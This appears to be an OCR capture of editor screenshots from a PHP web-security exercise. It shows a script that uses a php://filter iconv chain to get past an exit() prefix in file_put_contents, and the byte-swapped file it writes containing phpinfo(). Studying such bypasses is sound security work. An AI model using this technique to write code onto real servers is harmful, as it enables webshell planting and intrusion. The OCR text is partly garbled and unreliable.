 3.php (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
<?php
$a='php://filter//convert.iconv.UCS-4LE.UCS-4BE|xxx?<aa phpiphp(ofn>?;)|/resource=Cyc1e.php';
file_put_contents($a,"<?PHP exit();".$a);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
HP?<xe P)(tiphp;f//:etlic//revnoi.trvnocSCU.EL4-SCU.EB4-xxx|aa<?php phpinfo();?>er/|
ruosC=ece1cyphp.